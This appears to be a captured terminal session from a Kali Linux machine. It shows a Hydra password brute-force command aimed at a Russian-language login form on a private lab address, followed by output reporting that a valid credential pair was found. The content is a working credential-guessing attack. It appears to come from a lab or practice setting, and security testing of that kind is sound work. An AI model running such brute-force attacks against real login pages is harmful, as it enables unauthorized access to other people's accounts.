 ┌──(ray㉿ray)-[~]
└─$ hydra -L users.txt -P password.txt 192.168.0.7 -s 8080 http-form-post \
"/login.php:email=^USER^&password=^PASS^&login_submit=Войти:F=Неверный\ логин/па
роль" -V -f -o found.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-25 03:02:
00
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:2/p:1), ~1 tr
y per task
[DATA] attacking http-post-form://192.168.0.7:8080/login.php:email=^USER^&passwo
rd=^PASS^&login_submit=Войти:F=Неверный\ логин/пароль
[ATTEMPT] target 192.168.0.7 - login "leo@mail.ru" - pass "1" - 1 of 2 [child 0]
(0/0)
[ATTEMPT] target 192.168.0.7 - login "" - pass "1" - 2 of 2 [child 1] (0/0)
[8080][http-post-form] host: 192.168.0.7   password: 1
[STATUS] attack finished for 192.168.0.7 (valid pair found)